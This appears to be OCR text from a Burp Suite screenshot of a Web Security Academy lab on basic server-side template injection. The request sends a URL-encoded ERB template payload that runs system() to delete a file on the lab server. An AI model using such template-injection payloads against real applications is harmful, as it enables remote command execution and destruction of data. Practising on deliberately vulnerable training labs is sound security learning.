 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn InQL
1 × +
Send Cancel < ▼ > ▼ Target: https://0a7400a8033f079a8046125f00500091.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 GET /?message=
%3c%25%3d%20%73%79%73%74%65%6d%28%22%72%6d%20%2f%68%6f%6d%65%2f%63%61%72%6
c%6f%73%2f%6d%6f%72%61%6c%65%2e%74%78%74%22%29%20%25%3e HTTP/2
2 Host: 0a7400a8033f079a8046125f00500091.web-security-academy.net
3 Cookie: session=H8Pe4BYdGvThGJRNRuAFSaWqn1mOl36f
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: same-origin
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua:
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: ""
14 Referer:
https://0a7400a8033f079a8046125f00500091.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render \n
WebSecurity
Academy
Basic server-side
template injection
LAB Not solved
Back to lab description
Home
WE LIKE TO
SHOP
true
Inspector